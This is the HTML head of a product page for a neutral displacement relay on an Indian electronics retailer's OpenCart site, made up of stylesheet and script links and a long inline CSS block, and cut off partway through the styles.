

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jvselectronics.in/index.php?route=product/product&product_id=159
body_size: 26352
content:

<!--Deprecated: Non-static method extFile::getExt() should not be called statically, assuming $this from incompatible context in /etc/sentora/panel/etc/apps/filemanager/include/download.php on line 87-->

<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Single Pole, Neutral Displacement Relay</title>
<base href="https://www.jvselectronics.in/" />
<meta name="viewport" content="width=device-width, initial-scale=1"> 
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

 





















                                  



<link rel="stylesheet" href="catalog/view/javascript/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="catalog/view/javascript/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lib.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/ie9-and-up.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/custom.css">
<link rel="stylesheet" href="catalog/view/javascript/so_call_for_price/css/jquery.fancybox.css">
<link rel="stylesheet" href="catalog/view/javascript/so_call_for_price/css/style.css">
<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lightslider.css">
<link rel="stylesheet" href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css">
<link rel="stylesheet" href="catalog/view/javascript/so_tools/css/style.css">
<link rel="stylesheet" href="catalog/view/javascript/so_extra_slider/css/style.css">
<link rel="stylesheet" href="catalog/view/javascript/so_extra_slider/css/css3.css">
<link rel="stylesheet" href="catalog/view/javascript/so_extra_slider/css/animate.css">
<link rel="stylesheet" href="catalog/view/javascript/so_extra_slider/css/owl.carousel.css">
<link rel="stylesheet" href="catalog/view/javascript/so_page_builder/css/shortcodes.css">
<link rel="stylesheet" href="catalog/view/javascript/so_page_builder/css/style_render_170.css">
<link rel="stylesheet" href="catalog/view/javascript/so_page_builder/css/style.css">
<link rel="stylesheet" href="catalog/view/javascript/so_countdown/css/style.css">
<link rel="stylesheet" href="catalog/view/javascript/so_megamenu/so_megamenu.css">
<link rel="stylesheet" href="catalog/view/javascript/so_megamenu/wide-grid.css">
<link rel="stylesheet" href="catalog/view/javascript/so_searchpro/css/chosen.css">
<link rel="stylesheet" href="catalog/view/javascript/so_searchpro/css/so_searchpro.css">
<link rel="stylesheet" href="catalog/view/javascript/so_sociallogin/css/so_sociallogin.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/layout10/custom_color.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/header/header10.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/footer/footer10.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/responsive.css">

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
<script src="catalog/view/javascript/soconfig/js/libs.js"></script>
<script src="catalog/view/javascript/soconfig/js/so.system.js"></script>
<script src="catalog/view/javascript/soconfig/js/jquery.sticky-kit.min.js"></script>
<script src="catalog/view/javascript/lazysizes/lazysizes.min.js"></script>
<script src="catalog/view/theme/so-emarket/js/jquery.nav.js"></script>
<script src="catalog/view/theme/so-emarket/js/so.custom.js"></script>
<script src="catalog/view/theme/so-emarket/js/custom.js"></script>
<script src="catalog/view/theme/so-emarket/js/common.js"></script>
<script src="catalog/view/javascript/so_call_for_price/js/script.js"></script>
<script src="catalog/view/javascript/soconfig/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script src="catalog/view/javascript/soconfig/js/lightslider.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
<script src="catalog/view/javascript/so_tools/js/script.js"></script>
<script src="catalog/view/javascript/so_extra_slider/js/owl.carousel.js"></script>
<script src="admin/view/template/extension/module/so_page_builder/assets/js/shortcodes.js"></script>
<script src="catalog/view/javascript/so_page_builder/js/section.js"></script>
<script src="catalog/view/javascript/so_page_builder/js/modernizr.video.js"></script>
<script src="catalog/view/javascript/so_page_builder/js/swfobject.js"></script>
<script src="catalog/view/javascript/so_page_builder/js/video_background.js"></script>
<script src="catalog/view/javascript/so_countdown/js/jquery.cookie.js"></script>
<script src="catalog/view/javascript/so_megamenu/so_megamenu.js"></script>
<script src="catalog/view/javascript/so_searchpro/js/chosen.jquery.js"></script>



 <link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700' rel='stylesheet' type='text/css'>  	
 	
 	
	<style type="text/css">
		 body, #wrapper{font-family:'Open Sans', sans-serif}
		 
	</style>
 
 
 


    <style type="text/css">@import url('https://fonts.googleapis.com/css?family=Muli:400,600,700,800');

.flt{
float: left;
width: 100%;
}

#header {
    float: left;
    width: 100%;
}

body {
    font-family: Times New Roman bold !important;
    font-weight: bold;
}

.common-home #content {
    float: left;
    width: 100%;
}

.typeheader-10 .navbar-logo .logo {

    margin-top: 4px !important;

}
.typeheader-10 .header-top{
    padding: 0px 5%;
background-color: rgb(255, 255, 255);
}

.typeheader-10 .shopping_cart{
background-color: transparent;
border: none;
}

.typeheader-10 .header-bottom {
    float: left;
    width: 100%;
    padding:7px 2%;
    background-color: rgb(236, 35, 47); -webkit-print-color-adjust: exact;
}

.navbar-logo {padding: 5px 0 5px;width: 35%;}

.typeheader-10 .bottom-right{
padding: 20px 0px;width: 65%;
}


.responsive.megamenu-style-dev {

    margin-top: 8px;


}

.feat_name {
    font-size: 18px;
    color: rgb(240, 30, 44);
    font-weight: 600;
    margin-bottom: 5px;
transition: 0.4s all ease;

}

.cont_wrp {
    padding: 0px 15px;
    min-height: 150px;
}

.feat_img {
    margin-bottom: 20px;
}

.feat_img img {
    width: 100%;
}

.feat_txt {

    font-size: 14px;
    margin-bottom: 10px;
transition: 0.4s all ease;

}

.feat_wrp {
    box-shadow: 0px 0px 6px 3px rgba(0, 0, 0, 0.14);
    padding: 8px;
transition: 0.4s all ease;
}
.feat_wrp:hover {
    background-color: rgb(151,9,9);
}

.feat_wrp:hover div {
    color: rgb(255, 255, 255);
    cursor: pointer;
}


.feat_more a {

    color: rgb(240, 30, 44);
    font-size: 14px;
transition: 0.4s all ease;
}

.feat_wrp:hover .feat_more a {
color: rgb(255, 255, 255);
}

.grid_col_img img {
    width: 100%;
    transform: scale(1.2);
    transition: 0.5s all ease;
}

.grid_col_img {
    overflow: hidden;
}
.grid_col_img:hover img {
    transform: scale(1);
}

.grd_cnt_wrp {
    position: relative;
overflow: hidden;
}

.grd_nm {

    position: absolute;
    bottom: 0px;
    left: 0px;
    color: rgb(255, 255, 255);

    text-transform: uppercase;
    font-size: 20px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgb(0, 0, 0, 1));
    width: 100%;
    padding: 30px 30px;
    font-weight: 600;
transition: 0.5s all ease;

}

.grd_cnt_wrp:hover .grd_nm {
    transform: translateY(100%);
}

.sub_grid_col_img img {
    width: 100%;
}

.grid_col .grd_cnt_wrp:first-child {
    margin-bottom: 28px;
}

.block_col {
    margin-top: 30px;
}

.testimonial_cl  .item {
    background: none !important;
}

.testimonial_cl .owl2-carousel .owl2-dots{
    bottom: 0px;

transform: translateX(-50%);
}

.testimonial_cl .item-info {

    font-size: 15px;

    margin-bottom: 50px;
padding: 0px 50px;
}

.testimonial_cl .item-info h5 {

    margin-bottom: 0px;
    text-transform: uppercase;
    font-size: 20px;

    color: rgb(240, 30, 44);
    font-weight: 700;
margin-top: 30px;

}

.testimonial_cl .item-info .position {

    font-size: 14px !important;
    font-style: italic;


}


.testimonial_cl .item-img-info {
    margin-bottom: 40px;
}


.testimonial_cl .item-img-info img {
    width: 100px;
}

.testi_main_head {
    text-align: center;
    font-size: 32px;
    text-transform: uppercase;

    font-weight: 800;
    margin-bottom: 50px;
}

.news_slider .yt-content-slider .yt-content-slide .caption {
    position: relative;
    bottom: auto;
    left: auto;
    right: auto;
    padding: 0px;
    margin: 0;
    float: left;
    width: 100%;
}

.news_slider .yt-content-slide img {
    display: none;
}

.news_slider {
    background-color: rgb(238,237,237);
    padding: 6% 8%;
}

.news_slider .yt-content-slider-style-default .caption{
    background: transparent;
}

.new_dt_div {
    color: rgb(51,51,51);
    text-transform: uppercase;
    font-size: 16px;

    font-weight: 700;
    margin-bottom: 15px;
position: relative;
}

.new_dt_div::before {
    position: absolute;
    top: calc(50% - 0.5px);
    left: 0px;
    width: 100%;
    height: 1px;
    content: '';
    background-color: rgb(204,204,204);
}

.new_dt_div span {
    color: rgb(240, 30, 44);
    font-size: 24px;
margin-right: 4px;
}

.new_dt_div span sup {
    font-size: 14px;
    text-transform: lowercase;
}

.new_txt {
    color: rgb(102, 102, 102);
    font-size: 14px;

}

.new_cnt_wrp {

    padding: 0px 15px;

}

.ext_div {

    display: inline-block;
    background-color: rgb(238, 237, 237);
    padding-right: 25px;
    position: relative;

}

.footer-bottom .payment-w {
    display: none;
}
.footer-bottom .copyright-w {
    width: 100%;
}

.typefooter-10 .footer-bottom {
    padding: 20px 0;
    background-color: rgb(255, 255, 255);
    text-align: center;

}

.typefooter-10 .footer-top {
    padding: 6% 0%;
}

.typefooter-10 {
    border-top: 4px solid rgb(240, 30, 44);
}

.footer_logo img {
    margin: 0px auto;
    width: 65%;
}
.typefooter-10 .infos-footer ul li {
	font-size: 14px !important;
}

.box-footer .phone {
    line-height: 37px !important;
}
.copyright {
    font-size: 15px;
    font-weight: 600;
}

.currency button {
    color: rgb(0, 0, 0) !important;
    font-weight: 600 !important;
}
.products-category .refine-search__subitem {
    min-height: 320px;
}

.refine-search__content .refine-search__subitem {
    width: 215px !important;
}

.so-groups-sticky{
display: none;
}

.so-extraslider-ltr .so-extraslider.button-type1 .owl2-dots {
    float: left;
    display: none !important;
}


.products-category .product-filter .open-sidebar {
    display: none;
}

.product-category .so-listing-tabs-ltr {
    display: none;
}

.products-category .label-stock {
    display: none;
}

.products-category .text-center {
    line-height: 1.6em;
}

.cat-title {
    min-height: 60px;
}

.product-property-title {
    border-bottom: 1px solid rgba(0, 0, 0, 0.33);
    padding-bottom: 20px;
    margin-bottom: 50px;
    font-size: 22px !important;
}

.prod_head {
    font-size: 18px;
    color: rgb(238, 32, 44);
    font-weight: 600;
    margin-bottom: 10px;
}

.prod_wrp {
    margin-bottom: 40px;
}

.disp_none{
display: none;
}

.product-detail .product-box-desc {
    margin-top: 30px;
    margin-bottom: 40px !important;
}

.module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot{
    margin: 0 5px;
}

.product-property-title {
    display: none;
}
#tab-description .nav-tabs {

    background-color: transparent;

}

.prd_cnt_head {
	font-size: 18px;
	color: rgb(238, 32, 44);
	line-height: 30px;
}



.prd_cnt_dsc {
    font-size: 14px;
}


.down_butt {
    background-color: rgb(240, 32, 44);
    color: rgb(255, 255, 255) !important;
    padding: 0px 10px;
    display: inline-block;
}

.peak_head {

    font-size: 16px;
    background-color: grey;
    padding: 10px 0px;
        font-weight: 600;
    color: rgb(255, 255, 255);
    margin-bottom: 25px;
    position: relative;
    padding-left: 70px;


}

.peak_head::before {

    position: absolute;
    top: 0px;
    left: 0px;
    content: '\f1e6';
    background-color: #f59b21;
    width: 46px;
    height: 46px;
    font-family: 'fontawesome';
    text-align: center;
    line-height: 46px;
font-weight: normal;

}

.peak_desc {
    font-size: 14px;
}

.peak_div_wrp {
    box-shadow: 0px 3px 8px 2px rgba(0, 0, 0, 0.15);
    padding: 30px;
    margin-bottom: 5%;
}

.peak_inn_mst ul {
    list-style-type: initial;
    padding-left: 20px;
}

.peak_inn_mst ul li {
    margin-bottom: 10px;
}

.peak_desc img {
    margin-right: 25px;
    margin-bottom: 12px;
}
.sub-menu {

    width: 220px !important;
    text-align: center;
    left: 50%;
    transform: translateX(-50%);
    max-width: initial !important;
padding-top: 30px;

}
ul.megamenu .sub-menu .content &gt; .row {
    padding-top: 0px !important;
}

.container-megamenu ul.megamenu li .sub-menu .content{
padding: 20px;
}

.peak_inn_mst ul ul {
    margin: 20px 0px;
    list-style-type: circle;
}

.mange_wrp {
    margin-bottom: 5%;
    padding: 30px;
    display: flex;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.05);
}

.manag_pic {
    float: left;
    width: 25%;
    box-shadow: 0px 4px 8px 1px rgba(0, 0, 0, 0.24);
    padding: 10px;
    background-color: white;
}

.manag_pic img{
    float: left;
    width: 100%;
}

.mange_name {
    color: #f59b21;
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 10px;
}

.manage_desig {
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 25px;
}

.manage_abt {
    font-size: 14px;
}

.mang_desc {
    float: left;
    width: 75%;
    padding-left: 35px;
}


.off_wrp {
    margin-bottom: 5%;
    padding: 30px;
    display: flex;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.05);
}

.off_pic {
    float: left;
    width: 40%;
    box-shadow: 0px 4px 8px 1px rgba(0, 0, 0, 0.24);
    padding: 10px;
    background-color: white;
}

.off_pic img{
    float: left;
    width: 100%;
}

.off_name {
    color: #f59b21;
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 10px;
}


.off_abt {
    font-size: 14px;
}

.off_desc {
    float: left;
    width: 60%;
    padding-left: 35px;
}

.quality_tag {
    text-align: center;
    font-size: 20px;
    font-weight: 600;
    padding: 0px 14%;
    line-height: 1.8em;
    margin-bottom: 50px;
}

.quality_desc {
    font-size: 15px;
    margin-bottom: 50px;
}

.quality_desc b {
    color: #f59b21;
    font-size: 18px;
    display: inline-block;
    margin-bottom: 10px;
}


.quality_name {
    font-size: 14px;
}

.quality_name b {
    font-size: 16px;
}

.quality_wrp {
    box-shadow: 0px 3px 8px 2px rgba(0, 0, 0, 0.15);
    padding: 5%;
}

.awards_wrp {
    font-size: 15px;
    margin-bottom: 40px;
}

.inside_txt img {
    margin-right: 20px;
}
.inside_txt {
    margin-bottom: 25px;
}

.html {
    
    padding: 5px 0px;
} 
.html:hover {
    background-color: rgb(238, 32, 44);
    
} 

.html:hover a{
    color: rgb(255, 255, 255)
}
.container-megamenu ul.megamenu li .sub-menu .content {
    padding: 5px 0px;
}

.inside_head {
    font-size: 36px;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 50px;
    border-bottom: 4px solid rgb(238, 32, 44);
    padding-bottom: 25px;
    margin-top: 40px;
}



.info-contact {
    display: flex;
    align-items: center;
    margin-bottom: 5%;
}

.info-store img {
    width: 70%;
    margin: 0px auto;
}

.career_wrp {
    font-size: 15px;
    margin-bottom: 20px;
}
.query_no {
    font-size: 17px;
    color: rgb(0, 0, 0);
    margin-bottom: 20px;
    font-weight: 600;
}

.op_hd {
    font-size: 20px;
    color: rgb(0, 0, 0);
    font-weight: 700;
    border-left: 5px solid rgb(238, 32, 44);
    padding-left: 18px;
    margin-bottom: 40px;
}

.career_name {
    margin-bottom: 25px;
font-weight: 600;
}

.career_name span {
  font-size: 18px;
color: #fff;
font-weight: 600;
display: inline-block;
margin-bottom: 30px;
width: 100%;
background-color: #f59b21;
padding: 10px 20px;
}

.career_blocks {
    box-shadow: 0px 3px 8px 2px rgba(0, 0, 0, 0.15);
    padding: 40px;
    margin-bottom: 50px;
}

.career_desc ul {
    list-style-type: initial;
    padding-left: 20px;
}

.career_desc ul li {
    margin-bottom: 10px;
}
.career_desc {
    margin-bottom: 40px;
}
.career_req table td {
    border: 1px solid rgb(245, 155, 33);
    padding: 10px;
}

.career_req table {
    width: 100%;
}

.career_req table tr td:first-child {
    width: 20%;
    font-weight: 600;
}
.clients_wrapper .col-sm-3 {
    float: left;
    width: 20%;
}

.customer_logo {
    box-shadow: 0px 2px 5px 2px rgba(0, 0, 0, 0.09);
    margin-bottom: 30px;
}

.col_u6ir .modtitle {
    margin-bottom: 4% !important;
}
.inner-box-viewed {
    display: none;
}
.flt50{
    width: 50%;
    float: left;
    padding-right: 4%;
}
.flt50 .form-control {
    height: 30px;
    padding: 5px;
}
#product .control-label {
    font-weight: 700;
    color: #333;
}
.product-view .content-product-right h3 {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    width: 100%;
    float: left;
    color: #000;
}
.producttab .tabsslider.horizontal-tabs .tab-content {
    padding: 10px 0px;
}
.wish_comp li.compare {
    display: none;
}
/*Anil*/
.prd_main {
	overflow: hidden;
	padding: 3px 0 0 0;
}
.prd_sub.kljn {
  width: 60%;
}
.prd_sub {
  width: 40%;
  float: left;
}
.prd_single .prd_sub {
  width: 24%;
}
.prd_cnt_dsc {
	padding: 5px 0 5px 0;
}
}



.typeheader-10 .search-header-w #sosearchpro .search input {
    width: 200px;
    border: none !important;
    height: 38px;
    line-height: 38px;
    padding-left: 20px;
}


@media only screen and (max-width:320px) {
.navbar-logo { width: 100%;}
.typeheader-10 .bottom-right {
    width: 100%;padding: 0px 0px 13px;}
.row_00g8  .col-sm-4 {
    width: 100%;margin: 0 0 17px;
}
.so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev {

    left: -226px !important;
    right: 0;}
.row_ietj .col-sm-6 {margin: 0 0 15px;width: 50%;
}
.col_63iz {
    width: 100% !important;
}

.desc-collapse.showdown{max-height: 100%;}
.col_nz7a {
    width: 100% !important;
}

 .col_ncwq {
   width: 100% !important;
}
.col_g4w1{	
width: 100% !important;
}

.inside_head{line-height: 37px;
font-size: 29px;}

.clients_wrapper .col-sm-3{width: 100% ;}

.form-horizontal .form-group {
    display: block;
}
.logo-text h1 {
    font-size: 18px !important;
}
.icon-search .fa.fa-search {
	padding: 18px 0 0 0;
}
.search-header-w {
	position: absolute !important;
	right: 50px;
}
#search0 {
	top: 13px !important;
	right: 40px !important;
}
.mobile-slider {
	display: block !important;
}
.desktop-slider {
	display: none !important;
}
}


@media only screen and (min-width:321px ) and (max-width:360px){
.navbar-logo { width: 100%;}
.typeheader-10 .bottom-right {
    width: 100%;padding: 0px 0px 13px;}
.row_00g8  .col-sm-4 {
    width: 100%;margin: 0 0 17px;
}
.row_ietj .col-sm-6 {margin: 0 0 15px;
}
.col_nz7a {
    width: 100% !important;
}

 .col_ncwq {
   width: 100% !important;
}
.col_g4w1{	
width: 100% !important;
}

.clients_wrapper .col-sm-3{width: 100% ;}
.logo-text h1 {
    font-size: 18px !important;
}
.icon-search .fa.fa-search {
	padding: 18px 0 0 0;
}
.search-header-w {
	position: absolute !important;
	right: 50px;
}
#search0 {
	top: 13px !important;
	right: 40px !important;
}
.hidden-md-up {
	display: block !important;
}
.product_mobile .owl2-next {
    right: -60px !important;
}
.product_mobile .owl2-prev {
    right: 242px !important;
}
.product_mobile .product-image-container {
    text-align: center !important;
}
.vission_mission {
	display: none;
}
.home_clients {
	display: block !important;
}
.header-bottom {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.electrical_utilities {
	display: none !important;
}
.inside_head {
	font-size: 20px !important;
}
.mobile-slider {
	display: block !important;
}
.desktop-slider {
	display: none !important;
}
.form-horizontal .form-group {
	display: block !important;
}
#pageform .form-control {
	width: 100%;
}
.form-group:nth-child(5) {
	padding: 0 !important;
}
#input-field23 {
	width: 344px !important;
}
.payment_details {
	position: unset !important;
}
.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 20px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;amp;
	margin: 225px 0 0 0 !important;
}
.megamenu li:last-child .sub-menu {
    left: -50px !important;
    /* position: absolute !important; */
    display: grid !important;
    margin: 0 0 0 166px !important;
}
.buttons .pull-left {
	position: unset !important;
	bottom: 53px;
	left: 295px;
	margin: 20px 0 !important;
}
}

@media only screen and (min-width:361px ) and (max-width:480px){
.navbar-logo { width: 100%;}
.typeheader-10 .bottom-right {
    width: 100%;padding: 0px 0px 13px;}
.row_00g8  .col-sm-4 {
    width: 100%;margin: 0 0 17px;
}
.row_ietj .col-sm-6 {margin: 0 0 15px;}

.col_nz7a {
    width: 100% !important;
}

 .col_ncwq {
   width: 100% !important;
}
.col_g4w1{	
width: 100% !important;
}
.clients_wrapper .col-sm-3{width: 100% ;}

.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 25px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;quot;
}
.logo-text h1 {
    font-size: 18px !important;
}
.icon-search .fa.fa-search {
	padding: 18px 0 0 0;
}
.search-header-w {
	position: absolute !important;
	right: 50px;
}
#search0 {
	top: 13px !important;
	right: 40px !important;
}
.hidden-md-up {
	display: block !important;
}
.product_mobile .owl2-next {
    right: -60px !important;
}
.product_mobile .owl2-prev {
    right: 242px !important;
}
.product_mobile .product-image-container {
    text-align: center !important;
}
.vission_mission {
	display: none;
}
.home_clients {
	display: block !important;
}
.header-bottom {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.electrical_utilities {
	display: none !important;
}
.inside_head {
	font-size: 20px !important;
}
.mobile-slider {
	display: block !important;
}
.desktop-slider {
	display: none !important;
}
.form-horizontal .form-group {
	display: block !important;
}
#pageform .form-control {
	width: 100%;
}
.form-group:nth-child(5) {
	padding: 0 !important;
}
#input-field23 {
	width: 344px !important;
}
.payment_details {
	position: unset !important;
}
.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 20px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;amp;
	margin: 225px 0 0 0 !important;
}
.megamenu li:last-child .sub-menu {
    left: -50px !important;
    /* position: absolute !important; */
    display: grid !important;
    margin: 0 0 0 166px !important;
}
.buttons .pull-left {
	position: unset !important;
	bottom: 53px;
	left: 295px;
	margin: 20px 0 !important;
}
}

@media only screen and (min-width:481px ) and (max-width:600px){
.navbar-logo { width: 100%;}
.typeheader-10 .bottom-right {
    width: 100%;padding: 0px 0px 13px;}
.row_00g8  .col-sm-4 {
   width: 49%;margin: 0 0 17px;
}
.row_ietj .col-sm-6 {margin: 0 0 15px;width: 50%;
}
.col_63iz {
    width: 100% !important;
}

.col_nz7a {
    width: 100% !important;
}

 .col_ncwq {
   width: 100% !important;
}
.col_g4w1{	
width: 100% !important;
}
.clients_wrapper .col-sm-3{width:50% ;}


.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 25px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;quot;
}
.logo-text h1 {
    font-size: 18px !important;
}
.icon-search .fa.fa-search {
	padding: 18px 0 0 0;
}
.search-header-w {
	position: absolute !important;
	right: 50px;
}
#search0 {
	top: 13px !important;
	right: 40px !important;
}
.hidden-md-up {
	display: block !important;
}
.product_mobile .owl2-next {
    right: -60px !important;
}
.product_mobile .owl2-prev {
    right: 242px !important;
}
.product_mobile .product-image-container {
    text-align: center !important;
}
.vission_mission {
	display: none;
}
.home_clients {
	display: block !important;
}
.header-bottom {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.electrical_utilities {
	display: none !important;
}
.inside_head {
	font-size: 20px !important;
}
.mobile-slider {
	display: block !important;
}
.desktop-slider {
	display: none !important;
}
.form-horizontal .form-group {
	display: block !important;
}
#pageform .form-control {
	width: 100%;
}
.form-group:nth-child(5) {
	padding: 0 !important;
}
#input-field23 {
	width: 344px !important;
}
.payment_details {
	position: unset !important;
}
.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 20px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;amp;
	margin: 225px 0 0 0 !important;
}
.megamenu li:last-child .sub-menu {
    left: -50px !important;
    /* position: absolute !important; */
    display: grid !important;
    margin: 0 0 0 166px !important;
}
.buttons .pull-left {
	position: unset !important;
	bottom: 53px;
	left: 295px;
	margin: 20px 0 !important;
}
}

@media only screen and (min-width:601px ) and (max-width:767px){
.navbar-logo {    width: 70%;}
.typeheader-10 .bottom-right {    width: 27%;}
.row_00g8  .col-sm-4 {
    width: 50%;margin: 0 0 17px;
}
.row_ietj .col-sm-6{
    margin: 0 0 15px;width: 50%;
}

.col_63iz {
    width: 100% !important;
}
.col_5gya {
    width: 29%;
}

.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 25px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;quot;
}
.logo-text h1 {
    font-size: 18px !important;
}
.hidden-md-up {
	display: block !important;
}
.product_mobile .owl2-next {
    right: -60px !important;
}
.product_mobile .owl2-prev {
    right: 242px !important;
}
.product_mobile .product-image-container {
    text-align: center !important;
}
.vission_mission {
	display: none;
}
.home_clients {
	display: block !important;
}
.header-bottom {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.electrical_utilities {
	display: none !important;
}
.inside_head {
	font-size: 20px !important;
}
.payment_details {
	position: unset !important;
}
#pageform .form-control {
	width: 450px !important;
}
#input-field23 {
	margin: 0 0 0 -38px !important;
}
.payment_details {
	position: unset !important;
}
#pageform .form-group:nth-child(6) {
	width: auto !important;
	padding: 18px 0px 0 0px !important;
	position: unset !important;
	left: 800px;
}
#pageform .form-group:nth-child(5) {
	width: auto !important;
}
#pageform .form-group:nth-child(5) {
	width: auto !important;
	padding: 4px 0 0 36px;
}
.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 20px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;amp;
	margin: 225px 0 0 0 !important;
}
.megamenu li:last-child .sub-menu {
    left: -50px !important;
    /* position: absolute !important; */
    display: grid !important;
    margin: 0 0 0 166px !important;
}
}

@media only screen and (min-width:768px ) and (max-width:991px){

.navbar-logo{width: 62.333%;}
.typeheader-10 .bottom-right{width: 36.667%;}
.feat_wrp{height: 343px;}


.col_5gya{width:25% !important;}

.col_nz7a {
    width: 25% !important;
}

 .col_ncwq {
   width: 25% !important;
}
.col_g4w1{	
width: 25% !important;
}
#pageform .form-control {
	width: 450px !important;
}
#input-field23 {
	margin: 0 0 0 -38px !important;
}
.payment_details {
	position: unset !important;
}
#pageform .form-group:nth-child(6) {
	width: auto !important;
	padding: 18px 0px 0 0px !important;
	position: unset !important;
	left: 800px;
}
#pageform .form-group:nth-child(5) {
	width: auto !important;
}
#pageform .form-group:nth-child(5) {
	width: auto !important;
	padding: 4px 0 0 36px;
}
}

@media only screen and (min-width:764px ) and (max-width:981px){

.col_63iz {width:100% !important;}
.col_nd45 {
    width: 100%;
}

.row_rwtm .col-sm-6{width:100%}
}

@media only screen and (min-width:987px ) and (max-width:1187px){

.col_63iz {width:100% !important;}
.col_nd45 {
    width: 100%;
}
.row_rwtm .col-sm-6{width:100%}
}

@media only screen and (min-width:987px ) and (max-width:1187px){
.col_63iz {width:100% !important;}
.col_nd45 {
    width: 100%;
}
.row_rwtm .col-sm-6{width:100%}

}


@media (width:1024px){
  .typeheader-10 .bottom-right {    padding: 0px 0px;}
.typeheader-10 .container-megamenu.horizontal ul.megamenu &gt; li {
    margin-right: 0 !important;
